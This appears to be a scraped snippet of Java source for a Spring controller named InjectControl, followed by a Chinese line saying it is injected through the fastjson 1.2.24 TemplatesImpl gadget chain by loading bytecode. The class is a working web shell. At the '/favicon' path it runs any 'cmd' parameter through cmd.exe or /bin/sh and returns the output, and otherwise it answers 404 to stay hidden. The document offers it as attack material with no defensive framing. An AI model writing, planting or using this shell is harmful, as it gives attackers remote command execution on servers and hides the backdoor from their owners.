 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42package com.example.spring; import java.io.PrintWriter; import java.util.Scanner; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import org.springframework.stereotype.Controller; import org.springframework.web.bind.annotation.RequestMapping; @Controller public class InjectControl { public InjectControl() { } @RequestMapping({"/favicon"}) public void login(HttpServletRequest request, HttpServletResponse response) { try { String arg0 = request.getParameter("cmd"); PrintWriter writer = response.getWriter(); if (arg0 != null) { String o = ""; ProcessBuilder p; if (System.getProperty("os.name").toLowerCase().contains("win")) { p = new ProcessBuilder(new String[]{"cmd.exe", "/c", arg0}); } else { p = new ProcessBuilder(new String[]{"/bin/sh", "-c", arg0}); } Scanner c = (new Scanner(p.start().getInputStream())).useDelimiter("\\\\A"); o = c.hasNext() ? c.next() : o; c.close(); writer.write(o); writer.flush(); writer.close(); } else { response.sendError(404); } } catch (Exception var8) { } } }利用fastjson 1.2.24的TemplatesImpl利用链,加载字节码。